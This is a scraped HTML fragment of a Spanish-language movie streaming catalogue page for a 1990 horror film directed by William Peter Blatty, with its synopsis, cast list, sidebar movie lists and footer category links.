                            <img loading="lazy" src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">6.2</span>
                        </div>
                    </div>
                    <span class="Date">1990</span>
                                            <span class="Qlty">1080p - HD</span>                    <span class="Time">1h 49m</span>
                    <span class="Views AAIco-remove_red_eye">282</span>
                </div>

                 

                <div class="Description">
                    <p>Una mujer que se arrastra por el techo. Un criminal muerto hace tiempo que asesina víctima tras víctima. Las llamas estallan, las serpientes se deslizan, la tierra se abre revelando el tormentoso infierno. El demonio ha vuelto... pero el sacerdote Damien Karras vuelve a notar la presencia del maligno, y pedirá la ayuda del escéptico detective Kinderman para derrotarlo.</p>
                                        <p class="Director"><span>Director:</span> <span class="tt-at"><a href="https://pelislatino247.com/director/william-peter-blatty/">William Peter Blatty</a></span></p>                    <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>, <a href="https://pelislatino247.com/category/misterio/">Misterio</a>, <a href="https://pelislatino247.com/category/terror/">Terror</a></p>
                                                            <p class="Cast Cast-sh oh"><span>Cast:</span> <a href="https://pelislatino247.com/cast/alex-zuckerman/">Alex Zuckerman</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alexis-chieffet/">Alexis Chieffet</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/amelia-campbell/">Amelia Campbell</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/barbara-baxley/">Barbara Baxley</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bobby-deren/">Bobby Deren</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/brad-dourif/">Brad Dourif</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/brad-waller/">Brad Waller</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/c-everett-koop/">C. Everett Koop</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/charles-edwin-powell/">Charles Edwin Powell</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cherie-baron/">Cherie Baron</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chuck-kinlaw/">Chuck Kinlaw</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cindy-cullom/">Cindy Cullom</a></p>                </div>
                                <div class="rating-content">
                    <button data-id="3100" data-like="like" class="like-mov"><i class="fa-heart Clra"></i> <span class="vot_cl">0</span></button>
                    <button data-id="3100" data-like="unlike" class="like-mov"><i class="fa-heartbeat Clra"></i> <span class="vot_cu">0</span></button>
                </div>
                                    <a href="javascript:void(0)" id="tr-report" class="btn-report Button TPlay AAIco-play_circle_outline"><strong>Report</strong></a>
                            </div>
            
        </header>
    
                        </article>
                    
                    <section>
                                            </section>
                    
<div id="disqus_thread"></div>
                </main>
                <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/un-principe-en-nueva-york-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/jJFvY25lPaKlapYOeIH6N5aKcbh.jpg" alt="Image Un príncipe en Nueva York 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Un príncipe en Nueva York 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-millones-de-kilometros/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/3CNysXaPpIrVHlkovJ0inoKFkX2.jpg" alt="Image A millones de kilómetros"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A millones de kilómetros</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/the-trigonal-fight-for-justice/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/pZKSpoJb808Fn2WMbETH5gzlETq.jpg" alt="Image The Trigonal: Lucha por la justicia"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">The Trigonal: Lucha por la justicia</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/the-shift-el-gran-cambio/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rJ90n7OugxdqYct8Tb5TtljtMqs.jpg" alt="Image The Shift: El gran cambio"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">The Shift: El gran cambio</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/coda-senales-del-corazon/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/h75XiaeEAVnvUmwdiNFufqc2ECR.jpg" alt="Image CODA: Señales Del Corazón"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">CODA: Señales Del Corazón</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/it-eso-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/sSrj4lnhrb113DOPEPTaO2jaDk3.jpg" alt="Image It (Eso) 2017"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">It (Eso) 2017</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/rambo-ii-la-mision/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/pDsrygpyGl5o5hkvpV5JzK85dYE.jpg" alt="Image Rambo II - La misión"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Rambo II - La misión</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/monster-python/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/kz61dwd5gwZq0cPBR8zEwaIqGq0.jpg" alt="Image Monster Python"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Monster Python</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/indiana-jones-en-busca-del-arca-perdida/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/9QvmNoet3sZhuR225rDjTh1Hhb4.jpg" alt="Image Indiana Jones: En busca del Arca Perdida"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Indiana Jones: En busca del Arca Perdida</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/rapidos-y-furiosos-6/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6zUkjB5OtiFhN2DiqdT1IllNJTa.jpg" alt="Image Rápidos y furiosos 6"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Rápidos y furiosos 6</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/hilfe-ich-hab-meine-freunde-geschrumpft/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/3VwNhUznj9QtR0WCLCDpQCst01m.jpg" alt="Image Ayuda, encogí a mis amigos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Ayuda, encogí a mis amigos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/robocop/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6yuoqjfdkBCONNFLgh9EDviyOMx.jpg" alt="Image RoboCop"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">RoboCop</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>            </div>
                    <section>
                <div class="Top AAIco-movie_filter">
                    <div class="Title">More titles like this</div>
                </div>
                <div class="MovieListTop owl-carousel Serie">
                    <div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/lazarus/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/5hEH6Yabe2U8dBnCM5ePX9dDH3n.jpg" alt="Image Lazarus"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Lazarus</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/huye/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/xiMoqa0bmjuyuXYqKGwrTSJL8nI.jpg" alt="Image ¡Huye!"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">¡Huye!</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/hall/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/x0DikUkLLg4oTFfkXay0HyUxHwq.jpg" alt="Image Hall"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Hall</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/children-of-sin/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/uQaLnOSUyBKK9M5QrzIIAhR8mKi.jpg" alt="Image Hijos del pecado"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Hijos del pecado</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/watcher/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/t6UCz7syPrlJ2LQQBFLWiF37f19.jpg" alt="Image Watcher"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Watcher</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/nadie-podra-salvarte/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/udniPSAJS6RDarNgSBK8IUsFthf.jpg" alt="Image Nadie podrá salvarte"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Nadie podrá salvarte</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/flux-gourmet/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/25NYpw5SxwmP94l2TsUpFWv53jT.jpg" alt="Image Flux Gourmet"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Flux Gourmet</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/inferno/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/lCGqpwsgjegq26fMiR54ugJtIc6.jpg" alt="Image Inferno"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Inferno</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/la-conspiracion-del-diablo-2/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/p1czkLtquPkiQg3OqubHqNzr6jM.jpg" alt="Image La Conspiración del Diablo"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">La Conspiración del Diablo</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/el-color-purpura/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/mzEcxFJ8OxLN2pX5jwnP6xSolip.jpg" alt="Image El color púrpura"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El color púrpura</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/sniper-rogue-mission/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/jSL5TqroJsDAIgBdELBwby1uhf1.jpg" alt="Image Sniper: Rogue Mission"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Sniper: Rogue Mission</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/escape-room-2-torneo-de-campeones/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/hEmpLIyeRGR683s31Q9oCwkSoCi.jpg" alt="Image Escape Room 2: Torneo De Campeones"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Escape Room 2: Torneo De Campeones</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/mad-god/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/X32TnGBup6HRSoY4RXbQEDhRh4.jpg" alt="Image Mad God"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Mad God</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/gremlins/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/gXPll4ZcT2uDm8vl8QRHKRPvxhm.jpg" alt="Image Gremlins"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Gremlins</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/operation-seawolf/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/eqm5EAyC9hJCN5qutuW4Ka1xYbU.jpg" alt="Image Operación Seawolf"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Operación Seawolf</h2>        </a>    </div></div>                </div>
            </section>
                </div>
            </div>            <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
